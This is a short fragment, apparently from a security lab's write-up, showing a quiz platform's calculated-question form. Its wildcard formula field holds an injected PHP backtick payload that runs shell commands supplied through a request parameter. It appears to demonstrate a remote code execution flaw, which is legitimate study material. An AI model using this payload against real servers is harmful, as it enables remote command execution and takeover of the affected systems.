 Wild card {a*/`$_REQUEST[sdfz]`;//}
5.3
Range of Values
Minimum 1.0 - Maximum 10.0
Decimal places
1
Distribution
Uniform
Answers tolerance parameters
/*{a*/`$_REQUE...
/*{a*/`$_REQUEST[sdfz]`;//3.0} = NAN
Correct answer : NAN inside limits of true value
Min: 0 --- Max: 0
Show more...
Add
Next 'Item to Add'
reuse previous value if available
forceregeneration of only non-shared wildcards
forceregeneration of all wildcards
Get new 'Item to Add' now
Ms08067安全实验室